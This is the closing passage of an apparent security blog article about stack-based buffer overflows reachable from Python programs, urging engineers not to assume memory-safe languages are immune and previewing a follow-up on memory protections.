
The picture as you can see is self-explanatory. A stack-based buffer overflow occurred, causing important data and addresses on the stack to be corrupted due to invalid input from Python, and this led to a crash. Imagine that such a function processes inputs taken from users over the network, as is the case in web applications. Certainly, this would allow malicious users to attack memory, possibly allowing them to execute arbitrary code remotely.
These theories do not apply to Python only. Most languages are exposed to such issues and vulnerabilities. This means that high-level languages that have an automatic memory management system are not completely safe and free from these flaws at all.
I just wanted to bring this topic to your attention for several reasons. First, so that we as security engineers care about this type of software and give it time and try to research it and not avoid it because it is built on a “memory safe” language. Second, so that we should be more careful as developers and not give complete trust and dependence on the memory manager.
Conclusion
I want to make something clear here, which is that we have always assumed that there are no types of protections, and this is not realistic, as most modern programs and systems rely on many protections to reduce the risks of memory issues. In the next article, we will discuss in detail these protections, their types, and how to circumvent them.
In this article, we did not discuss in any way the exploitation in the Windows environment. The good news is that everything we have explained is equally applicable on the Windows environment just the difference in the tools and how to use the debugger.
I wish you are here and thank you all for reading.